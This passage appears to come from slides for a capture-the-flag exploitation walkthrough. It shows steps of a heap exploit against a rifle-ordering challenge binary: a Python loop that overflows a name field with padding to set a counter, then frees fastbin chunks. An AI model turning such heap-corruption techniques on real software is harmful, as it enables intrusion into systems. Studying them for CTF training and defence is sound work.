 Exploitation Process
3. Add riﬂes until riﬂe counter is 0x3F
4. Order riﬂes (Free fastbins)
while riﬂe_count < 0x3e:
cmd_add("A"*27+p(0), "B")
cmd_add("A", "B")
cmd_order()
To avoid to create many fast chunks, 
the “last” should be 0x00000000
 